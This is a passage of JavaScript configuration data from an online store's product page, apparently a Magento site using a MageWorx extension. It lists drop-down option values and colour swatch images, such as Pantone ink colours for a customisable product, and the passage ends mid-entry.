            updaters[60] = optionAdditionalImages({"options":{"15646":{"type":"drop_down","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","sort_order":"1","values":{"67664":{"sort_order":"1"},"67665":{"sort_order":"2"},"67666":{"sort_order":"3"},"67667":{"sort_order":"4"},"67668":{"sort_order":"5"}}},"15647":{"type":"drop_down","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","sort_order":"2","values":{"67669":{"sort_order":"1"}}},"15648":{"type":"drop_down","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","sort_order":"3","values":{"67670":{"sort_order":"1"},"67671":{"sort_order":"2"}}},"15649":{"type":"drop_down","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","sort_order":"4","values":{"67672":{"sort_order":"1","images":{"78875":{"value_id":"78875","option_type_id":"67672","position":"2","file":"\/s\/o\/solid-red_1.png","label":"Solid Red","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/s\/o\/100x100\/solid-red_1.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"67673":{"sort_order":"2","images":{"78876":{"value_id":"78876","option_type_id":"67673","position":"1","file":"\/s\/o\/solid-yellow.png","label":"Solid Yellow","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/s\/o\/100x100\/solid-yellow.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"67674":{"sort_order":"3","images":{"78877":{"value_id":"78877","option_type_id":"67674","position":"1","file":"\/s\/o\/solid-green.png","label":"Solid Green","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/s\/o\/100x100\/solid-green.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"67675":{"sort_order":"4","images":{"78878":{"value_id":"78878","option_type_id":"67675","position":"1","file":"\/s\/o\/solid-teal.png","label":"Solid Teal","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/s\/o\/100x100\/solid-teal.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"67676":{"sort_order":"5","images":{"78879":{"value_id":"78879","option_type_id":"67676","position":"1","file":"\/s\/o\/solid-blue.png","label":"Solid Blue","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/s\/o\/100x100\/solid-blue.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"67677":{"sort_order":"6","images":{"78880":{"value_id":"78880","option_type_id":"67677","position":"1","file":"\/s\/o\/solid-purple.png","label":"Solid Purple","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/s\/o\/100x100\/solid-purple.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"67678":{"sort_order":"7","images":{"78881":{"value_id":"78881","option_type_id":"67678","position":"1","file":"\/s\/o\/solid-pink.png","label":"Solid Soft Pink","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/s\/o\/100x100\/solid-pink.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"67679":{"sort_order":"8","images":{"78882":{"value_id":"78882","option_type_id":"67679","position":"1","file":"\/s\/o\/solid-cream.png","label":"Solid Cream","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/s\/o\/100x100\/solid-cream.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"67680":{"sort_order":"9","images":{"78883":{"value_id":"78883","option_type_id":"67680","position":"1","file":"\/s\/o\/solid-white.png","label":"Solid White","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/s\/o\/100x100\/solid-white.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"67681":{"sort_order":"10","images":{"78884":{"value_id":"78884","option_type_id":"67681","position":"2","file":"\/s\/o\/solid-gray_1.png","label":"Solid Gray","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/s\/o\/100x100\/solid-gray_1.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"67682":{"sort_order":"11","images":{"78885":{"value_id":"78885","option_type_id":"67682","position":"1","file":"\/s\/o\/solid-black.png","label":"Solid Black","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/s\/o\/100x100\/solid-black.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""}}},"15650":{"type":"drop_down","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","sort_order":"5","values":{"67683":{"sort_order":"1","images":{"78886":{"value_id":"78886","option_type_id":"67683","position":"1","file":"\/t\/r\/trans-red.png","label":"See-through Red","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/t\/r\/100x100\/trans-red.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"67684":{"sort_order":"2","images":{"78887":{"value_id":"78887","option_type_id":"67684","position":"1","file":"\/t\/r\/trans-pink.png","label":"See-through Neon Pink","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/t\/r\/100x100\/trans-pink.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"67685":{"sort_order":"3","images":{"78888":{"value_id":"78888","option_type_id":"67685","position":"1","file":"\/t\/r\/trans-orange.png","label":"See-through Neon Orange","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/t\/r\/100x100\/trans-orange.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"67686":{"sort_order":"4","images":{"78889":{"value_id":"78889","option_type_id":"67686","position":"1","file":"\/t\/r\/trans-lime.png","label":"See-through Neon Green","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/t\/r\/100x100\/trans-lime.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"67687":{"sort_order":"5","images":{"78890":{"value_id":"78890","option_type_id":"67687","position":"1","file":"\/t\/r\/trans-green.png","label":"See-through Green","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/t\/r\/100x100\/trans-green.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""},"67688":{"sort_order":"6","images":{"78891":{"value_id":"78891","option_type_id":"67688","position":"1","file":"\/t\/r\/trans-blue.png","label":"See-through Blue","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/t\/r\/100x100\/trans-blue.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"0"}},"overlay_image_url":""}}},"15651":{"type":"drop_down","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","sort_order":"6","values":{"67689":{"sort_order":"1","images":{"78892":{"value_id":"78892","option_type_id":"67689","position":"1","file":"\/r\/e\/red-485c.png","label":"Red 485C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/r\/e\/100x100\/red-485c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67690":{"sort_order":"2","images":{"78893":{"value_id":"78893","option_type_id":"67690","position":"1","file":"\/r\/e\/red-185c.png","label":"Red 185C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/r\/e\/100x100\/red-185c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67691":{"sort_order":"3","images":{"78894":{"value_id":"78894","option_type_id":"67691","position":"1","file":"\/r\/e\/red-032c.png","label":"Red 032C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/r\/e\/100x100\/red-032c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67692":{"sort_order":"4","images":{"78895":{"value_id":"78895","option_type_id":"67692","position":"1","file":"\/r\/e\/red-186c.png","label":"Red 186C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/r\/e\/100x100\/red-186c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67693":{"sort_order":"5","images":{"78896":{"value_id":"78896","option_type_id":"67693","position":"1","file":"\/w\/a\/warm-redc.png","label":"Warm RedC","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/w\/a\/100x100\/warm-redc.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67694":{"sort_order":"6","images":{"78897":{"value_id":"78897","option_type_id":"67694","position":"1","file":"\/m\/e\/medium-brown-1615c.png","label":"Medium Brown 1615C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/m\/e\/100x100\/medium-brown-1615c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67695":{"sort_order":"7","images":{"78898":{"value_id":"78898","option_type_id":"67695","position":"1","file":"\/o\/r\/orange-051c.png","label":"Orange 051C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/o\/r\/100x100\/orange-051c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67696":{"sort_order":"8","images":{"78899":{"value_id":"78899","option_type_id":"67696","position":"1","file":"\/w\/a\/warm-yellow-137c.png","label":"Warm Yellow 137C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/w\/a\/100x100\/warm-yellow-137c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67697":{"sort_order":"9","images":{"78900":{"value_id":"78900","option_type_id":"67697","position":"1","file":"\/g\/o\/gold-130c.png","label":"Gold 130C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/g\/o\/100x100\/gold-130c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67698":{"sort_order":"10","images":{"78901":{"value_id":"78901","option_type_id":"67698","position":"1","file":"\/p\/a\/pantone-yellowc.png","label":"Pantone YellowC","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/p\/a\/100x100\/pantone-yellowc.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67699":{"sort_order":"11","images":{"78902":{"value_id":"78902","option_type_id":"67699","position":"1","file":"\/y\/e\/yellow-109c.png","label":"Yellow 109C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/y\/e\/100x100\/yellow-109c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67700":{"sort_order":"12","images":{"78903":{"value_id":"78903","option_type_id":"67700","position":"1","file":"\/p\/r\/process-yellowc.png","label":"Process YellowC","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/p\/r\/100x100\/process-yellowc.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67701":{"sort_order":"13","images":{"78904":{"value_id":"78904","option_type_id":"67701","position":"1","file":"\/l\/i\/light-green-375c.png","label":"Light Green 375C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/l\/i\/100x100\/light-green-375c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67702":{"sort_order":"14","images":{"78905":{"value_id":"78905","option_type_id":"67702","position":"1","file":"\/m\/e\/medium-green-347c.png","label":"Medium Green 347C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/m\/e\/100x100\/medium-green-347c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67703":{"sort_order":"15","images":{"78906":{"value_id":"78906","option_type_id":"67703","position":"1","file":"\/m\/e\/medium-green-348c.png","label":"Medium Green 348C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/m\/e\/100x100\/medium-green-348c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67704":{"sort_order":"16","images":{"78907":{"value_id":"78907","option_type_id":"67704","position":"1","file":"\/m\/e\/medium-green-364c.png","label":"Medium Green 364C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/m\/e\/100x100\/medium-green-364c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67705":{"sort_order":"17","images":{"78908":{"value_id":"78908","option_type_id":"67705","position":"1","file":"\/t\/e\/teal-327c.png","label":"Teal 327C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/t\/e\/100x100\/teal-327c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67706":{"sort_order":"18","images":{"78909":{"value_id":"78909","option_type_id":"67706","position":"1","file":"\/t\/e\/teal-322c.png","label":"Teal 322C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/t\/e\/100x100\/teal-322c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67707":{"sort_order":"19","images":{"78910":{"value_id":"78910","option_type_id":"67707","position":"1","file":"\/t\/e\/teal-320c.png","label":"Teal 320C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/t\/e\/100x100\/teal-320c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67708":{"sort_order":"20","images":{"78911":{"value_id":"78911","option_type_id":"67708","position":"1","file":"\/p\/r\/process-blue.png","label":"Process Blue","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/p\/r\/100x100\/process-blue.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67709":{"sort_order":"21","images":{"78912":{"value_id":"78912","option_type_id":"67709","position":"1","file":"\/l\/i\/light-blue-305c.png","label":"Light Blue 305C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/l\/i\/100x100\/light-blue-305c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67710":{"sort_order":"22","images":{"78913":{"value_id":"78913","option_type_id":"67710","position":"1","file":"\/m\/e\/medium-blue-285c.png","label":"Medium Blue 285C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/m\/e\/100x100\/medium-blue-285c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67711":{"sort_order":"23","images":{"78914":{"value_id":"78914","option_type_id":"67711","position":"1","file":"\/d\/a\/dark-blue-287c.png","label":"Dark Blue 287C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/d\/a\/100x100\/dark-blue-287c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67712":{"sort_order":"24","images":{"78915":{"value_id":"78915","option_type_id":"67712","position":"1","file":"\/m\/e\/medium-blue-300c.png","label":"Medium Blue 300C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/m\/e\/100x100\/medium-blue-300c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67713":{"sort_order":"25","images":{"78916":{"value_id":"78916","option_type_id":"67713","position":"1","file":"\/d\/a\/dark-blue-541c.png","label":"Dark Blue 541C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/d\/a\/100x100\/dark-blue-541c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67714":{"sort_order":"26","images":{"78917":{"value_id":"78917","option_type_id":"67714","position":"1","file":"\/d\/a\/dark-blue-294c.png","label":"Dark Blue 294C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/d\/a\/100x100\/dark-blue-294c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67715":{"sort_order":"27","images":{"78918":{"value_id":"78918","option_type_id":"67715","position":"1","file":"\/d\/a\/dark-navy-blue-282c.png","label":"Dark Navy Blue 282C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/d\/a\/100x100\/dark-navy-blue-282c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67716":{"sort_order":"28","images":{"78919":{"value_id":"78919","option_type_id":"67716","position":"1","file":"\/n\/a\/navy-blue-281c.png","label":"Navy Blue 281C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/n\/a\/100x100\/navy-blue-281c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67717":{"sort_order":"29","images":{"78920":{"value_id":"78920","option_type_id":"67717","position":"1","file":"\/d\/a\/dark-blue-288c.png","label":"Dark Blue 288C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/d\/a\/100x100\/dark-blue-288c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67718":{"sort_order":"30","images":{"78921":{"value_id":"78921","option_type_id":"67718","position":"1","file":"\/f\/l\/flag-blue-280c.png","label":"Flag Blue 280C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/f\/l\/100x100\/flag-blue-280c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67719":{"sort_order":"31","images":{"78922":{"value_id":"78922","option_type_id":"67719","position":"1","file":"\/m\/e\/medium-blue-286c.png","label":"Medium Blue 286C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/m\/e\/100x100\/medium-blue-286c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67720":{"sort_order":"32","images":{"78923":{"value_id":"78923","option_type_id":"67720","position":"1","file":"\/r\/e\/reflex-blue.png","label":"Reflex Blue","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/r\/e\/100x100\/reflex-blue.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67721":{"sort_order":"33","images":{"78924":{"value_id":"78924","option_type_id":"67721","position":"1","file":"\/b\/l\/blue-072c.png","label":"Blue 072C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/b\/l\/100x100\/blue-072c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67722":{"sort_order":"34","images":{"78925":{"value_id":"78925","option_type_id":"67722","position":"1","file":"\/p\/a\/pantone-purple-violetc.png","label":"Pantone Purple \/ VioletC","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/p\/a\/100x100\/pantone-purple-violetc.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67723":{"sort_order":"35","images":{"78926":{"value_id":"78926","option_type_id":"67723","position":"1","file":"\/m\/a\/maroon-202c.png","label":"Maroon 202C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/m\/a\/100x100\/maroon-202c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67724":{"sort_order":"36","images":{"78927":{"value_id":"78927","option_type_id":"67724","position":"1","file":"\/b\/u\/burgundy-216c.png","label":"Burgundy 216C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/b\/u\/100x100\/burgundy-216c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67725":{"sort_order":"37","images":{"78928":{"value_id":"78928","option_type_id":"67725","position":"1","file":"\/m\/a\/magenta-214c.png","label":"Magenta 214C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/m\/a\/100x100\/magenta-214c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67726":{"sort_order":"38","images":{"78929":{"value_id":"78929","option_type_id":"67726","position":"2","file":"\/m\/e\/medium-pink-205c_1.png","label":"Medium Pink 205C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/m\/e\/100x100\/medium-pink-205c_1.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67727":{"sort_order":"39","images":{"78930":{"value_id":"78930","option_type_id":"67727","position":"1","file":"\/l\/i\/light-pink-204c.png","label":"Light Pink 204C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/l\/i\/100x100\/light-pink-204c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67728":{"sort_order":"40","images":{"78931":{"value_id":"78931","option_type_id":"67728","position":"1","file":"\/b\/e\/beige-719c.png","label":"Beige 719C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/b\/e\/100x100\/beige-719c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67729":{"sort_order":"41","images":{"78932":{"value_id":"78932","option_type_id":"67729","position":"1","file":"\/l\/i\/light-brown-4635c.png","label":"Light Brown 4635C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/l\/i\/100x100\/light-brown-4635c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67730":{"sort_order":"42","images":{"78933":{"value_id":"78933","option_type_id":"67730","position":"1","file":"\/s\/i\/signature-ink-white.png","label":"Signature Ink White (Matte &amp; Writable)","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/s\/i\/100x100\/signature-ink-white.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67731":{"sort_order":"43","images":{"78934":{"value_id":"78934","option_type_id":"67731","position":"1","file":"\/s\/i\/signature-ink-gray.png","label":"Signature Ink Gray (Matte &amp; Writable)","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/s\/i\/100x100\/signature-ink-gray.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67732":{"sort_order":"44","images":{"78935":{"value_id":"78935","option_type_id":"67732","position":"1","file":"\/l\/i\/light-cool-gray-7c.png","label":"Light Cool Gray 7C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/l\/i\/100x100\/light-cool-gray-7c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67733":{"sort_order":"45","images":{"78936":{"value_id":"78936","option_type_id":"67733","position":"1","file":"\/m\/e\/medium-cool-gray-9c.png","label":"Medium Cool Gray 9C","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/m\/e\/100x100\/medium-cool-gray-9c.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67734":{"sort_order":"46","images":{"78937":{"value_id":"78937","option_type_id":"67734","position":"1","file":"\/w\/h\/white_2.png","label":"White","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/w\/h\/100x100\/white_2.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67735":{"sort_order":"47","images":{"78938":{"value_id":"78938","option_type_id":"67735","position":"1","file":"\/b\/l\/black_6.png","label":"Black","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/b\/l\/100x100\/black_6.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67736":{"sort_order":"48","images":{"78939":{"value_id":"78939","option_type_id":"67736","position":"1","file":"\/m\/e\/metallic-silver.png","label":"Metallic Silver","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/m\/e\/100x100\/metallic-silver.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""},"67737":{"sort_order":"49","images":{"78940":{"value_id":"78940","option_type_id":"67737","position":"1","file":"\/m\/e\/metallic-gold.png","label":"Metallic 